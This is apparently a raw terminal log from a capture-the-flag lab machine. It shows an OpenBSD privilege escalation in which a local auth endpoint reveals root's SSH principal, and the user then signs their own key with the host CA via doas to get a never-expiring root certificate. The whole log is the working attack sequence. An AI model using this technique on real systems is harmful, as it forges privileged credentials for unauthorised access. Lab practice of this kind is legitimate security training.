 ypuffy$ /usr/local/bin/curl -i 'http://127.0.0.1/sshauth?type=principals&username=root'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Date: Sat, 17 Nov 2018 10:47:46 GMT
Server: OpenBSD httpd
Transfer-Encoding: chunked

3m3rgencyB4ckd00r
ypuffy$ ssh-keygen -C CA -f ca
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ca.
Your public key has been saved in ca.pub.
The key fingerprint is:
SHA256:2R9ay1Dx5RlCtrxBtXfe+zvVrh5qqUhdDQaIV9d136M CA
The key's randomart image is:
+---[RSA 2048]----+
|       . oo +*.++|
|      . o  o+o+oB|
|       .    ++.+*|
|         o o o+.=|
|        S o +E. +|
|         . B o  +|
|        . o +..o.|
|       . .  o. oo|
|        . .o..oo+|
+----[SHA256]-----+
Signed
ypuffy$ ls
754780bc23bf40408ee83842bd3271c9fd6a55d8e0190f4d3d95cc58c51da592.shm       ca.pub
aucat                                                                      vi.recover
ca
ypuffy$ doas -u userca /usr/bin/ssh-keygen -s /home/userca/ca -I ca -n 3m3rgencyB4ckd00r -z 1 ca.pub
Signed user key ca-cert.pub: id "ca" serial 1 for 3m3rgencyB4ckd00r valid forever